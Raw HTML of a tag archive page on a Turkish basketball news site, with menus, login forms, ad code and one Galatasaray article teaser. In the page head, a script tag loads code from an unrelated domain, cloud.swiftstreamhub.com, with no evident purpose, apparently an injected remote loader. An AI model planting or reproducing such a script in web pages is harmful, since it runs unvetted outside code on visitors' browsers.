<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="72bf046833689a2d3d239670-text/javascript"></script><style></style></head>

<body class="archive tag tag-galatasaray-voleybol tag-1853 ctcc-exclude-EU global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_041 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="72bf046833689a2d3d239670-text/javascript"></script>
<script type="72bf046833689a2d3d239670-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketler</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Galatasaray voleybol</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiket: Galatasaray voleybol</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/galatasaray-basarabilirse-bunu-yapan-ilk-takim-olacak" rel="bookmark" class="td-image-wrap" title="Galatasaray başarabilirse, bunu yapan ilk takım olacak!"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/03/galatasaray-basarirsa-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2019/03/galatasaray-basarirsa.jpg 600w"   alt="" title="Galatasaray başarabilirse, bunu yapan ilk takım olacak!" data-src="https://www.basketbola.com/wp-content/uploads/2019/03/galatasaray-basarirsa-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/03/galatasaray-basarirsa-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/03/galatasaray-basarirsa-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2019/03/galatasaray-basarirsa.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="" title="Galatasaray başarabilirse, bunu yapan ilk takım olacak!" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/galatasaray-basarabilirse-bunu-yapan-ilk-takim-olacak" rel="bookmark" title="Galatasaray başarabilirse, bunu yapan ilk takım olacak!">Galatasaray başarabilirse, bunu yapan ilk takım olacak!</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-09T15:12:50+00:00" >9 Mart 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_2_9fe td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_9fe" ><script type="72bf046833689a2d3d239670-text/javascript">var block_tdi_2_9fe = new tdBlock();
block_tdi_2_9fe.id = "tdi_2_9fe";
block_tdi_2_9fe.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"11809, 23547, 23377","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"page","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2_9fe","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_2_9fe","tdc_css_class_style":"tdi_2_9fe_rand_style"}';
block_tdi_2_9fe.td_column_number = "1";
block_tdi_2_9fe.block_type = "td_block_9";
block_tdi_2_9fe.post_count = "3";
block_tdi_2_9fe.found_posts = "3";
block_tdi_2_9fe.header_color = "#";
block_tdi_2_9fe.ajax_pagination_infinite_stop = "";
block_tdi_2_9fe.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2_9fe);
</script><div id=tdi_2_9fe class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu" rel="bookmark" title="THY Euroleague Puan Durumu 2020-2021">THY Euroleague Puan Durumu 2020-2021</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-07T16:11:25+00:00" >7 Kasım 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari" rel="bookmark" title="THY Euroleague 2020-2021 Maç Sonuçları">THY Euroleague 2020-2021 Maç Sonuçları</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-03T17:42:58+00:00" >3 Kasım 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fikstur-ve-sonuclar" rel="bookmark" title="Fikstür ve Sonuçlar">Fikstür ve Sonuçlar</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-30T22:11:42+00:00" >30 Ekim 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_3_11e td-pb-full-cell td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_11e" ><script type="72bf046833689a2d3d239670-text/javascript">var block_tdi_3_11e = new tdBlock();
block_tdi_3_11e.id = "tdi_3_11e";
block_tdi_3_11e.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","mx1_tl":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"20084,20141, 7487","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3_11e","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_3_11e","tdc_css_class_style":"tdi_3_11e_rand_style"}';
block_tdi_3_11e.td_column_number = "1";
block_tdi_3_11e.block_type = "td_block_15";
block_tdi_3_11e.post_count = "3";
block_tdi_3_11e.found_posts = "3";
block_tdi_3_11e.header_color = "#";
block_tdi_3_11e.ajax_pagination_infinite_stop = "";
block_tdi_3_11e.max_num_pages = "1";
tdBlocksArray.push(block_tdi_3_11e);
</script><div id=tdi_3_11e class="td_block_inner td-column-1">

	<div class="td-block-span12">

    <div class="td_module_mx1 td_module_wrap td-animation-stack">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" class="td-image-wrap" title="Lakers popon kızları takımı yalnız bırakmıyor"><img width="341" height="220"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w"   alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg" data-sizes="(max-width: 341px) 100vw, 341px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="341" height="220" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w" sizes="(max-width: 341px) 100vw, 341px"  alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" /></noscript></a></div>
        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" title="Lakers popon kızları takımı yalnız bırakmıyor">Lakers popon kızları takımı yalnız bırakmıyor</a></h3>            <div class="td-editor-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T12:08:25+00:00" >13 Şubat 2020</time></span>            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

